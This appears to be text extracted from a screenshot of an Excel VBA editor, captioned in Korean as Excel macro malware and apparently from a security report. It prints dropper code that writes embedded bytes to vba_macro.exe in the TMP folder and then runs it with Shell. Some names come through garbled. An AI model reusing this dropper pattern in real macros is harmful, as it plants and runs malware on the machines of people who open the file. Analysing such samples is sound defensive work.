 VBAProject (969e915
Microsoft Excel 개체
Workbook________
Worksheet____1 (
Worksheet____2 (
Worksheet____3 (
모듈
Module1
속성 - Module1
Module1 모듈
사전순 항목별
(이름) Module1
Init14
Init15
Init16
Init17
Init18
Init19
Init20
Init21
Init22
Init23
Init24
Init25
Init26
Init27
fnum = FreeFile
fname = Environ("TMP") & "₩vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 832
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
INCA
Internet
[그림] 엑셀 매크로 악성코드